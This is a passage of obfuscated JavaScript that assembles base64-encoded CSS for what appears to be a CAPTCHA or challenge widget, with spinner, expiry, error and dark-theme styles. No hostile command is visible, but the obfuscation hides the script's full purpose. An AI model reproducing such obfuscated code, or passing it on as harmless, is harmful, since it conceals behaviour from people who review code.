79(0x10f9,0xea4,0x886,0x14a1)+'9rZS1kYXNo'+_0x20b6cc(0x1516,0xf50,0x929,0x15de)+_0x20b6cc(0xc59,0xe7a,0xfa1,0xe0c)+'YWNpdHk6MX'+_0x50bc79(0x7d2,0x61e,0xcbd,0x9e7)+_0x20b6cc(0x481,0x459,0x8ab,-0x2ac)+_0x50bc79(0xac6,0x420,0x7b0,-0x38)+_0x20b6cc(0x7,0x682,0x226,0x6e8)+_0x20b6cc(0x1123,0xa50,0x766,0xcee)+'bnNwaW57ND'+'Ale3N0cm9r'+_0x20b6cc(0x50b,0x36b,0x1a1,0x777)+'oxcHg7c3Ry'+_0x50bc79(0x7ed,0xa67,0xbb6,0x10c5)+'VjYXA6c3F1'+_0x50bc79(0x8af,0x940,0x35f,0xc94)+'9rZS1kYXNo'+'b2Zmc2V0Oj'+_0x20b6cc(0x9f7,0xb1d,0xbca,0xc4f)+_0x20b6cc(0xf68,0xd89,0xcb2,0x1029)+'lkdGg6MH19'+_0x50bc79(-0x12d,0x401,-0x1c5,0xaaa)+'EgLm1haW4t'+'d3JhcHBlci'+_0x20b6cc(0xc99,0xcf5,0x121f,0x7a3)+_0x50bc79(0x1477,0xe28,0x1407,0x8ae)+_0x50bc79(0x596,0x708,0xc4c,0x2c)+'IGh0bWx7aG'+_0x20b6cc(0xb44,0xde4,0xf3b,0xd05)+_0x50bc79(0xd8e,0x82d,0x2a6,0xe3a)+_0x50bc79(0x1fd,0x144,0xb9,0x798)+_0x20b6cc(0x6da,0x3f1,-0x6a,0x586)+_0x20b6cc(0xa5e,0x602,0x74c,0xbb3)+'ZGRpbmc6MD'+_0x50bc79(0x5cd,0xb57,0x7eb,0x9d4)+'MDAlfS5jYX'+_0x50bc79(0x53f,0x294,-0x65,0x639)+_0x50bc79(0x102f,0xd85,0x147b,0xb72)+_0x50bc79(0x594,0x3a4,0x263,0x330)+_0x20b6cc(0x983,0x66f,0x77d,0xd1e)+_0x20b6cc(0xd8e,0x6cf,0x1c1,0x2fd)+'Z3JvdW5kLW'+_0x50bc79(0x93e,0x36b,0x9cd,0xa62)+_0x20b6cc(0x6f9,0x5da,0x250,0xb73)+_0x50bc79(0x139d,0xd66,0x12a1,0xaab)+'Mztmb250LW'+_0x50bc79(0x3c9,0x877,0x8c8,0x275)+_0x20b6cc(0xb7a,0x636,0xbd8,0xa0d)+'lzdGVtLHN5'+_0x20b6cc(0x7d0,0xa1f,0x488,0xd1d)+_0x20b6cc(0x5df,0x8a5,0xd06,0xb81)+_0x50bc79(-0x66,0x1eb,0x17c,0x4e7)+_0x20b6cc(0xee3,0xc51,0x1068,0x708)+'b2UgVUkscm'+'9ib3RvLG94'+'eWdlbix1Yn'+_0x20b6cc(0xca6,0x5e8,0x4ad,0x65b)+_0x20b6cc(0xc91,0xecd,0x11c0,0x1416)+_0x20b6cc(0x167,0x706,0xc82,0xb44)+_0x50bc79(0x82a,0xadd,0xd69,0xe55)+_0x50bc79(0x87e,0x2d7,0x7b8,0x933)+_0x20b6cc(0xaa3,0xaaa,0xa26,0x402)+'U6MTRweDtm'+_0x50bc79(0x333,0x463,0x7c,0xb38)+_0x50bc79(0x8be,0x6f3,0xa02,0x422)+_0x50bc79(-0x31,0x1d0,0x427,0x1b9)+'1mb250LXNt'+_0x20b6cc(0x126b,0xf00,0x110e,0xef4)+'phbnRpYWxp'+_0x20b6cc(0x9c4,0xcdc,0xc26,0x9de)+_0x50bc79(0x2d,0x43d,0xa8f,0x40f)+_0x50bc79(-0x1c8,0x1e9,0x2e1,-0xd9)+_0x50bc79(0xb2d,0x80c,0xdf4,0x975)+_0x50bc79(0x194,0x2f5,0x9ae,0x493)+_0x20b6cc(0x6e9,0x972,0x3c8,0xd91)+_0x20b6cc(0xee9,0x998,0x7b2,0x775)+_0x50bc79(0x9a5,0x8e7,0xfe5,0x52e)+_0x20b6cc(0xd3d,0xa19,0xb77,0x77d)+_0x20b6cc(0xcd2,0x898,0xf3f,0x1a7))+('OjcwMDtsaW'+_0x50bc79(0x3cc,0xa48,0x375,0xb75)+'dDoxLjI1O2'+_0x50bc79(0xad9,0x734,0x30a,0xce9)+_0x20b6cc(0x555,0x859,0x7c1,0x7d5)+'NhcHRjaGEg'+_0x50bc79(0xd8e,0xe85,0x992,0xac9)+_0x50bc79(0xb2,0x797,0xbba,0x850)+_0x20b6cc(0x308,0x22c,0x505,-0x14c)+'duOmNlbnRl'+'cn0uY2FwdG'+_0x50bc79(-0x19b,0x42c,0x75f,0x54f)+_0x50bc79(0x483,0x8d6,0x932,0x436)+_0x20b6cc(0x310,0x486,0x12,0x37f)+'bnQtd2VpZ2'+_0x50bc79(0xbad,0xb4c,0xd30,0x799)+'YXJnaW46OH'+_0x20b6cc(0x38d,0x8dc,0x2da,0x978)+_0x50bc79(0x6b7,0x5e4,0x677,0x4a0)+'NvbnRlbnR7'+_0x50bc79(0x628,0x9b3,0x42a,0x2ee)+_0x50bc79(0x10a,0x750,0x17c,0x5af)+_0x20b6cc(0x5d5,0xbaa,0x956,0x778)+_0x20b6cc(0x930,0xefb,0x14b1,0x1073)+_0x20b6cc(0xe06,0x875,0x1f8,0x89e)+'ZhZmFmYTti'+_0x20b6cc(0xb5f,0xc69,0xaa9,0xb77)+'B4IHNvbGlk'+_0x50bc79(0xa5e,0xa14,0x5a7,0x37b)+'A7Ym94LXNp'+'emluZzpib3'+_0x20b6cc(0x11f,0x7ae,0x851,0xb48)+_0x50bc79(0x461,0xad4,0x9a6,0xf6e)+_0x50bc79(0x56a,0x8f7,0xbcf,0x2a8)+_0x50bc79(0x505,0x5db,0xc90,0x4c1)+_0x20b6cc(0x925,0xa72,0x946,0x576)+_0x20b6cc(0xd7b,0x737,0x294,0x6a8)+_0x50bc79(0x866,0x620,0x271,0x8f3)+_0x50bc79(0xa4b,0xa1e,0x475,0xc61)+_0x50bc79(-0x227,0x15c,-0xb4,0x7f4)+'ZWVuO3VzZX'+'Itc2VsZWN0'+_0x50bc79(0x109c,0xdb5,0xcdf,0x6f8)+_0x50bc79(0x12d9,0xe93,0x13fc,0xb37)+_0x50bc79(0x438,0x61a,0xc2b,0x1c3)+'5ne2Rpc3Bs'+_0x20b6cc(0x13b1,0xe4d,0x992,0x7a0)+_0x50bc79(0xfe0,0xad2,0x553,0xa54)+_0x20b6cc(0x5e2,0x862,0x342,0x5ef)+_0x50bc79(0x600,0x324,0x6ea,0x6dc)+'Y29sdW1uO2'+'1hcmdpbjow'+_0x20b6cc(-0x29,0x3b4,0x741,0x6b6)+_0x50bc79(0x4d3,0x5b8,0x4fd,0xa7d)+'YWxpZ246cm'+_0x50bc79(0x2bd,0x682,0x7b2,0x859)+_0x20b6cc(0x740,0x696,0xb45,0xc10)+_0x50bc79(0xd61,0x762,0x829,0x307)+'aSwuY2FwdG'+'NoYSAjc3Bp'+_0x50bc79(0x8d2,0xe47,0x1334,0x120e)+_0x50bc79(0x12e4,0xbdf,0x691,0x9ff)+_0x20b6cc(0xc9c,0x92d,0xe98,0xec0)+_0x20b6cc(0xfbd,0xac0,0xff0,0xa75)+_0x20b6cc(0x994,0x301,-0x1d5,0x8f2)+_0x20b6cc(0x878,0x551,0x4e,0x80f)+_0x20b6cc(0x13b5,0xdcf,0x8a2,0x13dd)+_0x20b6cc(0x4b8,0x51c,0x18c,0x297)+_0x20b6cc(0x5b3,0x221,-0x364,-0x336)+_0x20b6cc(0x1600,0xf9a,0x15ae,0x143a)+'eH0uY2FwdG'+'NoYSAjZmFp'+_0x50bc79(0xc9d,0x710,0x53,0x99f)+'1hdGlvbjpz'+'Y2FsZS11cC'+'1jZW50ZXIg'+'LjZzIGN1Ym'+_0x50bc79(0x6b8,0x7f2,0x2be,0xac6)+_0x50bc79(0x6d0,0x86c,0x9d4,0x979)+'A4NSwuNjgs'+'LjUzKSBib3'+_0x20b6cc(0x88d,0x7ef,0x788,0x1a6)+_0x20b6cc(0xa2c,0xb7f,0x7ca,0xa35)+_0x50bc79(0x62e,0xbad,0x807,0x11b3)+_0x50bc79(0xce2,0xb0a,0x467,0xc00)+_0x50bc79(0x7aa,0xe02,0xce9,0x1486)+_0x20b6cc(0xecb,0xa23,0x10c6,0xbce)+_0x20b6cc(0x540,0xb52,0x6c3,0x84b)+_0x20b6cc(0xa65,0x720,0xb04,0x691)+_0x50bc79(0xa04,0x330,0x813,0x204)+'LWl7Ym9yZG'+_0x20b6cc(-0x4a2,0x264,0x55a,0x327)+'czo1MCU7ZG'+'lzcGxheTpm'+_0x50bc79(0x51a,0x923,0xea3,0xb2d)+'dodDozMHB4'+_0x50bc79(0xd2f,0xbfa,0xfab,0x953)+_0x50bc79(0x184,0x66b,0x6ae,0x93d)+_0x50bc79(0xe8f,0x928,0xa40,0x39c)+'RoOjFweDtm')+(_0x20b6cc(0x9c9,0xc76,0x10cd,0x10b5)+_0x20b6cc(0x3b8,0xa6f,0x4cc,0xe51)+_0x50bc79(0xd6e,0xe7b,0x128f,0xebf)+_0x50bc79(0x874,0x9bd,0x7fe,0xf25)+_0x50bc79(0xc29,0x787,0x5f2,0x806)+_0x20b6cc(-0x1a8,0x4b8,0x886,0x10c)+_0x50bc79(0x9b4,0x563,0x222,0x208)+_0x20b6cc(-0x417,0x2be,0x3e1,0xe0)+'Y2Nlc3MtaX'+_0x20b6cc(0xb05,0xe79,0x1358,0x1448)+_0x50bc79(0x603,0xc25,0x6ac,0xf0b)+_0x50bc79(0x536,0x3bd,0x7d9,0x3e8)+_0x20b6cc(0x985,0x99a,0x50e,0xedf)+_0x50bc79(0x221,0x6ad,0x910,0xa8b)+'ZXppZXIoLj'+_0x20b6cc(0xc1a,0xc2a,0xe7e,0x8e7)+_0x50bc79(0x63f,0xb35,0x448,0x6c9)+'kgYm90aDtz'+_0x20b6cc(0xcbe,0xd89,0xa4f,0x13f2)+_0x50bc79(0x23c,0x90b,0x770,0x626)+_0x50bc79(0xd35,0xb8c,0x96f,0xd9d)+_0x20b6cc(-0x13b,0x394,0x254,0x2c9)+_0x20b6cc(-0x31e,0x2b3,-0x86,0x400)+_0x20b6cc(0x154e,0xf45,0xef6,0x12ee)+_0x50bc79(0xab3,0xcf7,0xccf,0xfdd)+_0x50bc79(0xb6e,0xb1d,0x5fe,0x104a)+'Ym94LXNoYW'+_0x50bc79(0x12a6,0xe72,0xd0b,0x1063)+_0x20b6cc(0xae3,0x77a,0x653,0xd7b)+_0x50bc79(0x114b,0xce9,0xf80,0xa44)+_0x20b6cc(0x7db,0xc3e,0xf3a,0x103a)+_0x50bc79(0x5c8,0x2e2,0x69d,0x1bf)+_0x50bc79(0x20a,0x5b9,0x178,0x99f)+_0x20b6cc(0xcc1,0xd69,0x77c,0xc30)+'ZS1kYXNoYX'+'JyYXk6MjQy'+_0x20b6cc(0xf3e,0xbbe,0xf75,0x916)+_0x20b6cc(0xd00,0x5fa,0xcd9,0x531)+_0x50bc79(0x26,0x3a3,0x125,0xce)+_0x20b6cc(0x1095,0xe79,0x1495,0x8e7)+_0x20b6cc(0x927,0xb5d,0x47b,0x8c5)+_0x50bc79(0xc39,0xc60,0x12d8,0xdcf)+_0x20b6cc(0x1e4,0x358,0x272,0x4e9)+_0x50bc79(0x7ef,0x90c,0x3a5,0x59d)+_0x20b6cc(0x39d,0x4b9,0x214,0xbb2)+_0x50bc79(0x701,0x60c,0xadd,0xa4)+_0x20b6cc(0x9e6,0xb01,0x4e6,0x58c)+'1hdGlvbi1k'+_0x20b6cc(0x263,0x254,0x800,0x22b)+_0x20b6cc(0xc48,0x6f9,0xb0,0xa32)+_0x20b6cc(0x103b,0xb1a,0xb82,0x60f)+_0x20b6cc(0x10c,0x395,-0x227,-0x327)+_0x20b6cc(-0x1d1,0x20d,0x16e,0x664)+'h0OjMwcHg7'+_0x20b6cc(0x8cb,0x73a,0x56f,0x74)+'BweH0uY2Fw'+_0x20b6cc(0xcc4,0x609,0xa0e,0xc49)+_0x20b6cc(0xae8,0x73f,0x986,0x221)+_0x50bc79(0xbf6,0x553,0x8f5,0x9a6)+_0x50bc79(-0xa7,0x484,0x863,0xa13)+_0x50bc79(0xaa,0x472,-0x1fe,0x8aa)+_0x50bc79(0xe47,0x859,0xaad,0xd43)+_0x50bc79(0x107e,0xed3,0x921,0x10ba)+_0x20b6cc(0x77b,0x6dc,0x6b5,0xb8e)+_0x20b6cc(0x10ad,0xa21,0x7da,0x5db)+'1vdXQgMTtz'+_0x50bc79(0x917,0xcd7,0x105f,0xa9e)+_0x20b6cc(-0x29,0x6b4,0x349,0x976)+_0x20b6cc(0x1f3,0x65c,0x4d0,-0x1)+_0x20b6cc(0x54b,0x7bf,0x145,0x6b3)+'OjMyIDMyO3'+'N0cm9rZS1k'+_0x20b6cc(0x4e7,0x7b0,0xabf,0x1f3)+_0x20b6cc(0x7e8,0xde2,0x87b,0x1399)+_0x50bc79(0x762,0x66e,0x71b,0x5dd)+_0x20b6cc(-0x90,0x3e2,0x23b,0x710)+_0x50bc79(0xb44,0xbe1,0x10b0,0x8b5)+_0x20b6cc(0x148e,0xdb6,0x10c8,0xbd7)+_0x50bc79(0x14fe,0xe00,0x1446,0x9e3)+_0x50bc79(0x48c,0x45c,0x133,0x962)+'d2FyZHM7b3'+_0x50bc79(0x682,0x7ed,0x6ae,0x4db)+_0x50bc79(0x10aa,0xb8c,0xbd6,0xcc7)+'hhIC5zdWNj'+_0x50bc79(0x63a,0x894,0x4d2,0xc41)+_0x50bc79(0xcba,0x890,0x976,0x5e3)+_0x50bc79(0x255,0x3a7,0x1ce,0x892)+'9mZnNldDow'+_0x50bc79(0x470,0xb0c,0x7e2,0x88c)+_0x20b6cc(0x855,0x552,0xa4,0x89b)+_0x20b6cc(0x5a5,0xbbe,0x965,0x4da)+_0x20b6cc(0x227,0x6b5,0xa10,0x19d)+_0x50bc79(0x8c,0x119,0x99,-0x5a5)+_0x20b6cc(0x263,0x3d4,0x943,0x3a6)+'MDM4MTI3O2'+_0x50bc79(0x8e4,0xeea,0xb82,0x14aa)+_0x50bc79(0x416,0x7cc,0x8cc,0x4d7)+_0x50bc79(0x141,0x394,0x8af,-0x17c)+'ZXhwaXJlZC'+'10ZXh0LC5j')+('YXB0Y2hhIC'+_0x20b6cc(0x7cf,0x56a,0x72b,0x854)+_0x20b6cc(-0x13,0x6dd,0x51b,0xbe2)+_0x20b6cc(0x1383,0xf45,0xcee,0x1555)+_0x50bc79(0x7e4,0x763,0xd7c,0x782)+_0x50bc79(0x259,0x10e,0x2ea,0x193)+_0x50bc79(0xba0,0x9f8,0x10f5,0x818)+'U6MTRweDtm'+_0x50bc79(0x753,0x463,0x91f,0x9cc)+'dodDo0MDA7'+_0x20b6cc(0x7c5,0x745,0x911,0x14f)+_0x20b6cc(0x4df,0x285,0x66f,0x683)+_0x50bc79(0x389,0x729,0x797,0xe00)+_0x20b6cc(0xb32,0xda5,0x127c,0xbb9)+_0x20b6cc(0x8d3,0x720,0x4ff,0xddd)+_0x20b6cc(0xa78,0xe99,0x8fe,0x10be)+_0x20b6cc(0x132a,0xe59,0x8ac,0x100e)+'1hcmdpbi10'+'b3A6MnB4fS'+_0x50bc79(0xced,0x708,0x597,0xd6b)+'ICNlcnJvci'+_0x20b6cc(0x53a,0xa63,0x5de,0xaaa)+_0x50bc79(0xc43,0x7d3,0x9e4,0x61f)+_0x50bc79(0xaa5,0x92a,0x8f5,0xc72)+_0x20b6cc(0xaf7,0x563,0xbda,0x15b)+_0x50bc79(0x898,0x7ec,0xb02,0x8c8)+_0x50bc79(0x58e,0x785,0x7ad,0x1c9)+_0x50bc79(0x4f1,0x204,-0x398,0x485)+_0x50bc79(0x17e,0x77e,0xc18,0xe44)+_0x50bc79(0x4c2,0x444,0x7e9,0x9ed)+_0x20b6cc(0x260,0x949,0xd99,0x5f6)+_0x50bc79(0xdef,0x9b1,0xf60,0x1084)+_0x50bc79(0x9d2,0x7d3,0xdb8,0x93a)+_0x50bc79(0x80d,0x767,0xccc,0x586)+_0x50bc79(0xc7a,0xc31,0xf13,0x74b)+_0x50bc79(0xdd7,0x7ec,0x4ff,0x436)+_0x50bc79(0x776,0x785,0x327,0xb86)+_0x50bc79(0x81f,0xad6,0xdde,0x9e0)+_0x20b6cc(0xee3,0xba1,0x1092,0xaa1)+_0x50bc79(0x81f,0xa1f,0x55b,0x8e9)+_0x20b6cc(0x867,0xe4d,0x1448,0x8b9)+_0x50bc79(0x396,0x2ce,0x2e9,0xf3)+_0x50bc79(0x1232,0xb8c,0x127a,0x6ae)+_0x20b6cc(-0x310,0x36f,0x217,0xa07)+_0x50bc79(-0x1c0,0x4e5,0x346,-0xc0)+'NhcHRjaGEg'+_0x20b6cc(0xe1f,0xbb9,0xe40,0x1180)+_0x20b6cc(0x22f,0x7aa,0x9ca,0xc5c)+'Z2luLWxlZn'+_0x20b6cc(0x4f5,0x2a7,0x823,-0x2b6)+_0x50bc79(0xe24,0x9cd,0xb43,0x94b)+_0x20b6cc(0x928,0x5cb,0xa8f,0x50f)+'LmNhcHRjaG'+_0x20b6cc(0xd2c,0xe6c,0xafb,0x7c4)+_0x50bc79(-0x59,0x10a,0x447,0x191)+_0x20b6cc(0x110b,0xb4e,0xfa2,0x832)+'Y2hhICNmci'+_0x50bc79(0x6ab,0x9b1,0xe6f,0x736)+_0x20b6cc(0x35b,0x85f,0x39a,0xeb7)+_0x50bc79(0x9ae,0x686,0x210,-0x5f)+_0x20b6cc(0x737,0x57f,0x9e6,0x875)+_0x50bc79(0xd2a,0xeef,0xa40,0x1133)+'cHRjaGEgLn'+_0x20b6cc(-0x2b0,0x247,0x623,-0x2bf)+_0x50bc79(0xc90,0xc2b,0x6cb,0x12d0)+'Nlc3MtaSwu'+'Y2FwdGNoYS'+'AudGhlbWUt'+_0x50bc79(0x902,0x3de,0x22e,0x8a4)+'VjY2Vzcy1p'+_0x50bc79(0x5af,0x4b5,0xae,0x3b9)+_0x50bc79(0x7ca,0x8a9,0xcf2,0xd27)+_0x50bc79(0x9fd,0xb61,0x11f7,0xbbc)+_0x20b6cc(0x6c0,0x268,0x43e,0x558)+_0x20b6cc(0xcf0,0xebc,0xb83,0x10f4)+_0x50bc79(0xf93,0xe93,0xaa6,0x1594)+_0x50bc79(0xb53,0x5c7,0x969,-0x47)+_0x20b6cc(0x426,0x31d,-0x116,0x4e0)+_0x50bc79(0x285,0x7e7,0xd79,0xb07)+_0x50bc79(0x41c,0x421,-0x220,0x24a)+'cm9rZTojMG'+'FhOTM3O2Zp'+_0x20b6cc(0xd3d,0x654,0x9a4,0xaba)+'kzN30uY2Fw'+_0x20b6cc(0x536,0x78e,0xbda,0x651)+_0x50bc79(0x144d,0xda0,0x9db,0x1254)+_0x50bc79(0xf17,0xdb8,0xcc4,0xa75)+_0x50bc79(0xb83,0xb58,0xbd0,0x8c6)+_0x20b6cc(0xaea,0xbf5,0x870,0xd7a)+_0x20b6cc(0x1062,0xa47,0xf58,0x730)+_0x20b6cc(0x72d,0xae7,0x108c,0x649)+_0x50bc79(0x115d,0xea7,0xd9d,0xb16)+'dXQtY2lyY2'+_0x50bc79(0xb1a,0xc5c,0xc68,0xbba)+'ZS1kYXNoYX'+'JyYXk6MTY2'+_0x50bc79(0xc97,0xb0c,0x1081,0x801)+_0x50bc79(0xb88,0x548,0x8a6,-0xad)+_0x50bc79(0xa5d,0x6f2,0x45a,0x537)+'tzdHJva2Ut')+(_0x20b6cc(0xc4d,0xb81,0x8bb,0xabe)+_0x50bc79(0xbc8,0xb67,0xddc,0xcb5)+_0x20b6cc(0x83a,0xe90,0xc4f,0xbf7)+'1pdDoxMDtz'+_0x20b6cc(0x7d7,0x94e,0xc7a,0x404)+_0x50bc79(0xc23,0xb16,0x66d,0xf58)+'OiM5OTl9Lm'+_0x20b6cc(0xc30,0xf45,0x1215,0xdcf)+_0x50bc79(0x9a6,0x5c7,0x9da,0xaaf)+'RhcmsgI2V4'+_0x50bc79(0x573,0x794,0xc60,0x477)+'wuY2FwdGNo'+_0x20b6cc(0x928,0x660,0xb2,0xd66)+'UtZGFyayAj'+_0x20b6cc(0x599,0x496,0x2bd,0x995)+'1pe2JvcmRl'+_0x20b6cc(0xa00,0x92f,0x3b0,0x4ef)+'M6NTAlO2Jv'+_0x20b6cc(0xd27,0xc22,0xb74,0xb13)+_0x50bc79(0x7f7,0xba2,0x9ab,0x11e0)+'MCAwIDAgIz'+'k5OTtkaXNw'+_0x50bc79(0xeae,0xd1d,0x950,0x13c3)+_0x50bc79(-0x11d,0x46a,0x754,0xb37)+'OjMwcHg7d2'+_0x20b6cc(0x1075,0xf9a,0x995,0xb6f)+_0x20b6cc(0x12ac,0xbef,0xe0b,0xd0d)+'Utd2lkdGg6'+_0x50bc79(0xdc6,0xd21,0xf3d,0xcb7)+_0x20b6cc(0x12b1,0xc45,0x999,0x6cf)+'ODtzdHJva2'+_0x50bc79(0x7d,0x25c,0x7f,0x478)+_0x50bc79(0x9ce,0xd9e,0xb61,0x1401)+'UtbWl0ZXJs'+_0x50bc79(0x5ba,0x17b,0xa7,0x26a)+_0x20b6cc(0x62b,0x8be,0x80b,0x3cb)+_0x20b6cc(0xb4c,0x660,0xbe1,0x93e)+'UtZGFyayAj'+_0x20b6cc(0x627,0xbcd,0xc93,0xa47)+'dlLW92ZXJs'+_0x20b6cc(0x2f0,0x501,0xb1b,0x4c6)+_0x20b6cc(0xa4d,0x3b5,-0x10d,-0x2df)+_0x50bc79(0x317,0x908,0xddd,0x87e)+_0x20b6cc(0xaca,0x887,0x4c6,0x94d)+_0x20b6cc(0x62f,0x3e1,0x63e,0x88)+_0x50bc79(0xbf3,0xa69,0xf25,0x6db)+_0x50bc79(0x6d1,0xa40,0xc3e,0x1061)+_0x20b6cc(0xcb2,0x670,0x4c9,0x32d)+'b3ItdGV4dC'+_0x20b6cc(0x124f,0xcf5,0xf54,0xcb8)+_0x20b6cc(0xcc2,0x660,0x186,0xb34)+_0x50bc79(0x2a2,0x3ca,0xace,0x745)+_0x50bc79(0xac5,0xb1b,0xf5a,0xa72)+_0x50bc79(0xb00,0xa65,0xb49,0xe64)+_0x50bc79(-0x210,0x192,-0x30d,0x69d)+'I6I2ZmYTI5'+'OX0uY2FwdG'+'NoYSAudGhl'+'bWUtZGFyay'+_0x20b6cc(0xa63,0x9f7,0x733,0x632)+_0x50bc79(0x504,0x8e1,0x621,0x7bd)+_0x50bc79(0x5b4,0x907,0xb44,0x1004)+_0x20b6cc(0x96b,0xea3,0xe35,0xd42)+_0x20b6cc(0x12f9,0xe4f,0xb8a,0x12ab)+_0x20b6cc(0x119a,0xadd,0xcd1,0x108e)+_0x20b6cc(0xc09,0x9f7,0x956,0xf0c)+_0x50bc79(0x557,0x8e1,0x78c,0x858)+'9yLXRleHQg'+'YTpsaW5rLC'+_0x20b6cc(0x3bf,0x7ba,0x48d,0x13f)+_0x20b6cc(-0x11,0x656,0x6e7,0x75)+'1kYXJrICNj'+_0x50bc79(0x776,0x336,0x532,0x3b0)+_0x50bc79(0x74f,0xb96,0xfcd,0xc75)+_0x20b6cc(0xd87,0x82f,0x909,0x4e4)+_0x50bc79(0x54,0x273,-0x2af,0x235)+_0x50bc79(0x24e,0x401,0x55,0x76d)+'EgLnRoZW1l'+_0x20b6cc(0x59a,0x781,0x84f,0xad9)+_0x50bc79(0xa92,0x6e7,0x13,0x8e7)+_0x50bc79(-0x147,0x12b,0x5a8,0x4cc)+'F5IGEsLmNh'+_0x50bc79(0x608,0xcf6,0xa3e,0xacc)+_0x20b6cc(0x224,0x247,0x616,-0x45f)+_0x20b6cc(0x7b5,0xb2c,0x826,0xe2a)+'xsZW5nZS1v'+_0x20b6cc(0x13f0,0xe54,0xbfc,0x14f7)+'E6bGluaywu'+_0x50bc79(0x2c9,0x67c,0xd29,-0x68)+'AudGhlbWUt'+_0x50bc79(0xc3c,0xeab,0xe9a,0x155a)+_0x20b6cc(0xddb,0xfb2,0x1259,0xfcc)+_0x20b6cc(-0x1f6,0x362,0x2d5,0x74c)+_0x20b6cc(0x12d8,0xc30,0x654,0x7b8)+_0x50bc79(0x202,0x233,-0x2c9,0x520)+_0x50bc79(0x623,0x2da,0x692,0x8d)+_0x50bc79(0xa98,0x401,0x65c,0x80b)+_0x50bc79(0x937,0xd8e,0xc79,0x7e9)+_0x50bc79(0x24e,0x6cf,0xc8c,0xc8a)+_0x50bc79(0x79a,0x6e7,0xd64,0xc23))+('ZS1lcnJvci'+_0x50bc79(0x135,0x369,0x228,-0x1e8)+_0x50bc79(0x6cd,0xb15,0xa6b,0xc07)+_0x50bc79(0x6de,0x708,0x61e,0xdaf)+_0x50bc79(0xc90,0x5a4,0x291,0x959)+_0x50bc79(0xa20,0xc12,0x751,0x820)+_0x20b6cc(0xa1f,0x3e8,0xabe,-0x21e)+_0x50bc79(0xd8d,0xb96,0x1074,0xa77)+_0x50bc79(0xd52,0x878,0x9bb,0xb82)+_0x20b6cc(0x7aa,0xc70,0x908,0x64a)+'YXB0Y2hhIC'+_0x50bc79(0xc13,0xa42,0x363,0xdb1)+_0x20b6cc(0x11bb,0xe9f,0x1594,0x14de)+_0x50bc79(0xc1e,0xd79,0xe7f,0x129c)+_0x20b6cc(0x6f6,0x4b2,-0x239,0x32)+_0x20b6cc(0xf1b,0xa1a,0x6b3,0x111e)+_0x50bc79(0xf0f,0x956,0x450,0xa2a)+_0x20b6cc(0x7c5,0xa35,0x94c,0x10c3)+_0x50bc79(0x7d8,0xdc9,0x134c,0x13aa)+_0x50bc79(0xaec,0xcde,0xd5a,0xcec)+'bGVuZ2Utb3'+_0x50bc79(0x64c,0x8f3,0x6f1,0xf90)+_0x50bc79(0xd10,0xdbb,0x1086,0xbb4)+_0x50bc79(0x8c6,0xc43,0x603,0x9cf)+'YSAudGhlbW'+_0x50bc79(0x644,0x3ca,0x805,0x7eb)+_0x20b6cc(0xa97,0xbcd,0xcd1,0x7e0)+_0x50bc79(0x689,0xa65,0x596,0x6a0)+'YXkgYTpmb2'+_0x50bc79(0xf30,0x86a,0xd58,0xf06)+_0x20b6cc(0x44f,0x78e,0xa66,0xc76)+'hlbWUtZGFy'+_0x20b6cc(-0x170,0x238,0x24a,0x30b)+'xlbmdlLW92'+_0x20b6cc(0x6f5,0x391,0x2c,0x14a)+_0x20b6cc(0x10f7,0xbbf,0x114c,0x50e)+'b2xvcjojOT'+_0x20b6cc(0x1015,0x961,0x825,0xa4c)+'YXB0Y2hhIC'+_0x20b6cc(0xc70,0xaf4,0x1150,0xae7)+_0x20b6cc(0x9c7,0x5b8,0x56a,0x62d)+_0x20b6cc(0x7a,0x61b,0x528,0x6d)+'aXtiYWNrZ3'+'JvdW5kLWNv'+'bG9yOiMyMj'+_0x20b6cc(0x725,0xb24,0x11e5,0xc68)+_0x50bc79(0x8bc,0xa71,0x7be,0xb0b)+_0x50bc79(0xdbc,0x975,0xfd3,0xa91)+_0x20b6cc(0xe0a,0x8f1,0x979,0x3c4)+_0x50bc79(0xa3e,0x983,0x539,0x98c)+'aGVtZS1kYX'+_0x50bc79(0x897,0x822,0xe89,0x196)+_0x50bc79(0x51f,0x4f8,0x876,-0x206)+_0x20b6cc(0x6ae,0x7a9,0x617,0xd7f)+'LmNiLWksLm'+_0x20b6cc(0x91d,0xf45,0x10c2,0xa2b)+'LnRoZW1lLW'+_0x50bc79(0x159,0x47d,0xe8,0x95a)+'LWxiIGlucH'+_0x50bc79(0x101e,0xcd2,0x6f2,0xba2)+_0x20b6cc(0x68c,0xcbb,0xa37,0x1043)+_0x50bc79(0x7f2,0xbb4,0x51c,0xe42)+'cHggc29saW'+_0x50bc79(-0x24,0x48e,0x9cb,0x196)+_0x50bc79(0x7cc,0xb62,0x6ef,0x1003)+_0x20b6cc(0xdd4,0xe4f,0x1427,0xde1)+'bWUtZGFyay'+_0x20b6cc(0xaff,0xd6a,0x101f,0xa06)+_0x50bc79(0x11ae,0xc93,0x120c,0xb87)+'hlY2tlZH4u'+_0x50bc79(0x1e7,0x20a,-0x4fa,0x8f1)+'NrZ3JvdW5k'+_0x50bc79(-0x101,0x597,0x358,0x8f2)+'M2ZDZkNmR9'+_0x20b6cc(0xa15,0x4b3,0xa34,-0x1b8)+_0x50bc79(0xf06,0xd8e,0xac5,0x8a8)+'LWRhcmsgLm'+'NiLWxiIGlu'+_0x20b6cc(0x119f,0xba0,0x7d7,0x906)+_0x50bc79(0x819,0x953,0xb5a,0xf13)+'LWk6YWZ0ZX'+_0x20b6cc(0x4b0,0xabc,0x6b5,0x92b)+_0x50bc79(0x21e,0x597,0xaac,0x368)+_0x20b6cc(0x8fb,0xf4a,0x9a8,0x107f)+_0x20b6cc(-0x140,0x4b3,0xb23,0xace)+_0x50bc79(0x111a,0xd8e,0xb71,0x102d)+_0x20b6cc(0x271,0x632,0xcd,0xaae)+'F7Y29sb3I6'+_0x50bc79(0xb5f,0xad8,0x6cb,0xed5)+_0x50bc79(0x56c,0x5f9,-0x80,0x58)+_0x20b6cc(0x431,0x59a,0xbde,0x5d0)+_0x50bc79(0x818,0xbc5,0xf02,0xf18)+_0x50bc79(0x5f7,0x232,0xa3,0x824)+_0x20b6cc(0xbda,0xf84,0xc4c,0x132e)+_0x20b6cc(0x3bb,0xa0f,0x818,0xb6f)+_0x50bc79(-0x1f6,0x374,0x2c7,-0xd5)+'OTl9LmNhcH'+'RjaGEgLnRo'+_0x20b6cc(0xc4b,0xae7,0x932,0x1068)+_0x50bc79(-0x244,0x40f,0x7e4,0x451))+(_0x50bc79(0xa62,0xbeb,0xa93,0x105c)+_0x20b6cc(0xf4b,0xcbd,0x116d,0xd50)+'ZSBhLC5jYX'+_0x50bc79(0x7f2,0x983,0xa76,0x4ec)+'aGVtZS1kYX'+_0x50bc79(0x